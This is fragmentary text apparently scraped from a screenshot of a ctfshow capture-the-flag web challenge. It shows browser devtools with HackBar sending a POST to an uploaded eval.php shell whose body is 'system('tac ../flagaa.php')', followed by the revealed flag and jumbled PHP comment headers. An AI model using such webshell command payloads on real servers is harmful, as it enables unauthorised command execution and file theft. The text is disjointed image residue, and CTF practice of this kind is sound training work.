 burp
4
Deprecated: Function create_function() is deprecated in /var/www/html/upload/eval.php on line 1
$flag="ctfshow{f7310c00-08ae-474c-92f4-1f8c53d8bf5c}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified
time: 2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 H HackBar Cookie-Editor + ...
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://db276c49-8187-462c-a1f6-f3052915f896.challenge.ctf.show/upload/eval.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
TyKPuntU=system('tac ../flagaa.php');
Name Value
sec-ch-ua "Microsoft Edge";v="141",
Name Value